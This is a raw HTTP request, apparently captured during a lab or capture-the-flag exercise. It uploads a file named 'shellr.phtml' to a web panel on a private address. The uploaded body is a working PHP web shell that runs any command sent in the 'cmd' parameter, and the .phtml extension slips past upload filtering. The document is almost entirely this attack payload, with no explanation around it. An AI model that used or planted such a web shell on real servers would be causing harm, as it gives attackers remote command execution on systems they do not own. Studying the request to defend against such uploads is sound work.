 POST /panel/ HTTP/1.1
Host: 10.10.20.30
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------32696198649254770402643534644
Content-Length: 419
Origin: http://10.10.20.30
Connection: close
Referer: http://10.10.20.30/panel/
Cookie: PHPSESSID=52sk0p3lcrnkbask9n1to5fhpv
Upgrade-Insecure-Requests: 1

-----------------------------32696198649254770402643534644
Content-Disposition: form-data; name="fileUpload"; filename="shellr.phtml"
Content-Type: application/x-php

<?php
    echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
?>

-----------------------------32696198649254770402643534644
Content-Disposition: form-data; name="submit"

Upload
-----------------------------32696198649254770402643534644--